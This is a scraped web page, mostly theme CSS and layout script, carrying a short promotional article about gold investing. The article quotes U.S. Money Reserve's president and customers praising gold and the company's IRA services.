<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_55 i{font-size:11px;text-align:center;width:17.6px;height:17.6px;line-height:17.6px}.tdi_55 i,.tdi_55 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_55{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_55 i{font-size:10px;text-align:center}.tdi_55 i{width:16px;height:16px;line-height:16px}}@media (max-width:767px){.tdi_55 i{font-size:10px;text-align:center}.tdi_55 i{width:16px;height:16px;line-height:16px}}</style>
<style>.tdi_56{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_56:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#e6e6e6}.tdi_56 svg{fill:#e6e6e6}.tdi_56 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-slashh tdi_56 td-fix-index "></i></div><div class="td_block_wrap tdb_single_date tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}@media (max-width:767px){.tdi_57{margin-top:-1px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_57{display:inline-block;color:#aaaaaa;font-family:Muli!important;font-size:11px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}.tdi_57 svg{width:14px}.tdi_57 .tdb-date-icon{margin-right:5px}.tdi_57 svg,.tdi_57 svg *{fill:#aaaaaa}@media (min-width:1019px) and (max-width:1140px){.tdi_57{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{font-size:10px!important}}@media (max-width:767px){.tdi_57{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-01-25T10:22:31+00:00">January 25, 2024</time></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_58 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58"   >
<style>.tdi_58{margin-top:-3px!important;margin-right:9px!important;margin-left:5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-4px!important;margin-right:7px!important;margin-left:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-right:6px!important;margin-left:2px!important}}@media (max-width:767px){.tdi_58{margin-top:-3px!important;margin-right:6px!important;margin-left:2px!important}}</style>
<style>.tdi_58 i{font-size:11px;text-align:center}.tdi_58 i{width:17.6px;height:17.6px;line-height:17.6px}.tdi_58 i,.tdi_58 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_58{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_58 i{font-size:10px;text-align:center}.tdi_58 i{width:16px;height:16px;line-height:16px}}@media (max-width:767px){.tdi_58 i{font-size:10px;text-align:center}.tdi_58 i{width:16px;height:16px;line-height:16px}}</style>
<style>.tdi_59{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_59:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#e6e6e6}.tdi_59 svg{fill:#e6e6e6}.tdi_59 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon td-icon-slashh tdi_59 td-fix-index "></i></div><div class="td_block_wrap tdb_single_categories tdi_60 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_60" >
<style>.tdi_60{margin-top:-1px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_60{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_60{margin-top:-2px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60{margin-top:-2px!important;display:inline-block!important}}@media (max-width:767px){.tdi_60{display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_60 .tdb-entry-category{padding:0px;margin:0px;color:#0d42a2!important;font-family:Muli!important;font-size:11px!important;line-height:1!important;font-weight:800!important;text-transform:uppercase!important}.tdi_60 .tdb-cat-bg{border-width:1px;background-color:rgba(230,230,230,0)!important;border-color:rgba(230,230,230,0)!important}.tdi_60 .tdb-cat-sep{font-size:14px}.tdi_60 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_60{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .tdb-entry-category{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-entry-category{font-size:10px!important}}@media (max-width:767px){.tdi_60 .tdb-entry-category{font-size:10px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://dealingbusiness.org/category/business/" ><span class="tdb-cat-bg"></span>Business</a><a class="tdb-entry-category" href="https://dealingbusiness.org/category/investment/market/" ><span class="tdb-cat-bg"></span>Market</a></div></div></div></div></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}.tdi_62{padding-bottom:120px!important;position:relative}.tdi_62 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_62{padding-bottom:100px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_62{padding-bottom:80px!important}}@media (max-width:767px){.tdi_62{padding-bottom:80px!important}}</style>
<div class="tdi_61_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_61_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("http://dealingbusiness.org/wp-content/uploads/2023/09/pattern.png")!important;background-repeat:no-repeat!important;background-position:center bottom!important;opacity:0.2!important}</style></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}.tdi_64{width:66%!important}@media (max-width:767px){.tdi_64{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_65 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:43px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:30px!important}}@media (max-width:767px){.tdi_65{margin-bottom:33px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_65 .tdb-featured-image-bg{background:url('https://dealingbusiness.org/wp-content/uploads/2024/01/us-money-reserve.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:52%}.tdi_65 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_65 .tdb-featured-image-bg{background-attachment:scroll}.tdi_65 .tdb-featured-image-bg:hover:before{opacity:0}@media (max-width:767px){.tdi_65 .tdb-featured-image-bg{padding-bottom:58%}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-top:0px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_66{margin-bottom:50px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_66,.tdi_66>p,.tdi_66 .tdb-block-inner>p{font-family:Muli!important;font-size:17px!important}.tdi_66 .tdb-block-inner blockquote p{font-family:Muli!important;font-size:24px!important;line-height:1.4!important;font-style:normal!important;font-weight:800!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_66,.tdi_66>p,.tdi_66 .tdb-block-inner>p{font-size:16px!important}.tdi_66 .tdb-block-inner blockquote p{font-size:21px!important;line-height:1.3!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66,.tdi_66>p,.tdi_66 .tdb-block-inner>p{font-size:15px!important}.tdi_66 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_66,.tdi_66>p,.tdi_66 .tdb-block-inner>p{font-size:15px!important}.tdi_66 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><p>Gold has been used for thousands of years in applications ranging from currency to jewelry — and with limited availability and a considerable ongoing demand, the precious metal has continued to retain value.</p>
<p>As a number of online U.S. Money Reserve reviews indicate, portfolio holders’ interest in gold may stem from two key factors: its history of performing well during economically challenging periods and its history of performing well during economically prosperous times.</p>
<p>For example, the price of gold—which was $263.80 per ounce in 2000—has risen over the years in response to global economic uncertainty. As of January 17, 2024, the price of gold had reached $2,009 per ounce — an increase of more than 661%.</p>
<p>The precious metal also tends to maintain a high level of demand — and prices for gold have sometimes <a href="https://www.usmoneyreserve.com/news/executive-insights/is-now-a-good-time-to-buy-gold/" target="_blank" rel="noopener">increased</a> — during steady economic periods.</p>
<p>As a result, gold is sometimes viewed as a way to help protect the total value of the assets in a portfolio, according to U.S. Money Reserve President Philip N. Diehl, who previously served as the <a href="https://www.facebook.com/PhilipNDiehl/#:~:text=Philip%20N.,of%20the%20United%20States%20Mint" target="_blank" rel="noopener">35th director of the U.S. Mint</a>.</p>
<p><strong>“Often, gold </strong><strong>performs well during periods of strong economies,” Diehl says. “It’s really a standout asset during recessions and periods of political instability. For that reason, gold is often commonly used as wealth insurance to offset losses in other parts of a portfolio during hard times when gold prices are stable or tend to go up.”</strong></p>
<p>Craig, a portfolio holder who resides in Florida, had previously focused on stocks before exploring the benefits of gold ownership; he explains why he purchased precious metals in one of the <a href="https://dealingbusiness.org/u-s-money-reserve/">U.S. Money Reserve</a> testimonials the company has shared on its website.</p>
<p>“Gold and silver are going to hold their value and increase,” Craig says. “Precious metals, as a foundation, [is] solid; it should give you confidence — and that’s what you need in your portfolio.”</p>
<p>In a U.S. Money Reserve <a href="https://www.google.com/url?q=https://g.co/kgs/6zBQN4f&amp;sa=D&amp;source=docs&amp;ust=1706138049368812&amp;usg=AOvVaw2ojlfNoakvdE2C3KFwip2y" target="_blank" rel="noopener">review shared on Google</a>, James E. from Bountiful, Utah, says he found the assistance he received from U.S. Money Reserve helpful when he purchased precious metals.us money reserve</p>
<p>“I needed to get [out] of one [individual retirement account],” James says. “Within one day, I had my IRA transferred and backed by gold. What a relief.”</p>
</div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68>.wpb_wrapper,.tdi_68>.wpb_wrapper>.tdc-elements{display:block}.tdi_68>.wpb_wrapper>.tdc-elements{width:100%}.tdi_68>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_68>.wpb_wrapper{width:auto;height:auto}.tdi_68{width:34%!important}@media (max-width:767px){.tdi_68{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="tdm_block td_block_wrap tdm_block_column_title tdi_69 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69{margin-bottom:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_69{margin-bottom:3px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_69{margin-bottom:-8px!important}}@media (max-width:767px){.tdi_69{margin-top:0px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_70 .tdm-title{color:#030303}.tdi_70 .tdm-title{font-family:Muli!important;font-size:25px!important;line-height:1!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdi_70 .tdm-title{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70 .tdm-title{font-size:20px!important;font-weight:600!important}}@media (max-width:767px){.tdi_70 .tdm-title{font-size:23px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_70 "><h2 class="tdm-title tdm-title-md">Recent Articles</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_71 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important}</style>
<style>.tdi_71 .td-image-wrap{padding-bottom:70%}.tdi_71 .entry-thumb{background-position:center 50%}.tdi_71 .td-image-container{flex:0 0 28%;width:28%;display:block;order:0}.ie10 .tdi_71 .td-image-container,.ie11 .tdi_71 .td-image-container{flex:0 0 auto}.tdi_71 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_71 .td-module-meta-info,.ie11 .tdi_71 .td-module-meta-info{flex:1}body .tdi_71 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_71 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_71 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_71 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:21px;margin-bottom:21px}.tdi_71 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_71 .td-module-container:before{bottom:-21px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_71 .entry-thumb,.tdi_71 .td-image-wrap:before,.tdi_71 .td-image-wrap:after,.tdi_71 .entry-thumb:before,.tdi_71 .entry-thumb:after{border-radius:8px}.tdi_71 .td-post-vid-time{display:block}.tdi_71 .td-post-category{margin:-1px 10px 0 0;padding:3px 0 4px;background-color:rgba(13,66,162,0);color:#0d42a2;font-family:Muli!important;font-size:11px!important;font-weight:800!important;text-transform:uppercase!important}.tdi_71 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_71 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_71 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_71 .td-read-more{display:none}.tdi_71 .td-author-date{display:inline}.tdi_71 .td-post-author-name{display:none}.tdi_71 .td-post-date,.tdi_71 .td-post-author-name span{display:inline-block}.tdi_71 .entry-review-stars{display:inline-block}.tdi_71 .td-icon-star,.tdi_71 .td-icon-star-empty,.tdi_71 .td-icon-star-half{font-size:15px}.tdi_71 .td-module-comments{display:none}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_71 .td-module-title a{color:#000000}.tdi_71 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_71 .entry-title{margin:0 0 12px;font-family:Muli!important;font-size:18px!important;line-height:1.2!important;font-weight:800!important}.tdi_71 .td-editor-date,.tdi_71 .td-editor-date .td-post-author-name a,.tdi_71 .td-editor-date .entry-date,.tdi_71 .td-module-comments a{font-family:Muli!important;font-size:11px!important;font-weight:800!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td_module_wrap{padding-bottom:17px;margin-bottom:17px}.tdi_71 .td-module-container:before{bottom:-17px}.tdi_71 .td_module_wrap{padding-bottom:17px!important;margin-bottom:17px!important}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .entry-title{margin:0 0 8px;font-size:16px!important;line-height:1.1!important}.tdi_71 .td-post-category{font-size:10px!important}.tdi_71 .td-editor-date,.tdi_71 .td-editor-date .td-post-author-name a,.tdi_71 .td-editor-date .entry-date,.tdi_71 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td_module_wrap{padding-bottom:12px;margin-bottom:12px}.tdi_71 .td-module-container:before{bottom:-12px}.tdi_71 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .entry-title{margin:0 0 6px;font-size:14px!important;line-height:1.1!important;font-weight:600!important}.tdi_71 .td-post-category{font-size:9px!important}.tdi_71 .td-editor-date,.tdi_71 .td-editor-date .td-post-author-name a,.tdi_71 .td-editor-date .entry-date,.tdi_71 .td-module-comments a{font-size:9px!important}}@media (max-width:767px){.tdi_71 .td_module_wrap{padding-bottom:16px;margin-bottom:16px}.tdi_71 .td-module-container:before{bottom:-16px}.tdi_71 .td_module_wrap{padding-bottom:16px!important;margin-bottom:16px!important}.tdi_71 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_71 .td_module_wrap .td-module-container:before{display:block!important}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_71 .entry-title{margin:0 0 8px;font-size:16px!important;line-height:1.1!important}.tdi_71 .td-post-category{font-size:10px!important}.tdi_71 .td-editor-date,.tdi_71 .td-editor-date .td-post-author-name a,.tdi_71 .td-editor-date .entry-date,.tdi_71 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"","modules_gap":"","image_width":"28","image_floated":"float_left","meta_padding":"0","image_radius":"8","image_height":"70","meta_info_horiz":"","modules_category":"","modules_category_margin":"-1px 10px 0 0","show_excerpt":"none","show_btn":"none","show_com":"none","show_author":"none","show_cat":"","image_size":"td_324x400","block_template_id":"","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSIsInBob25lIjoiMS4xIn0=","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_weight":"800","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_family":"406","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzIifQ==","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","modules_category_padding":"3px 0 4px","cat_txt":"#0d42a2","cat_bg":"rgba(13,66,162,0)","f_meta_font_weight":"800","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","hide_image":"yes","modules_divider":"solid","title_txt":"#000000","custom_title":"","related_articles_posts_limit":"5","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-826","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 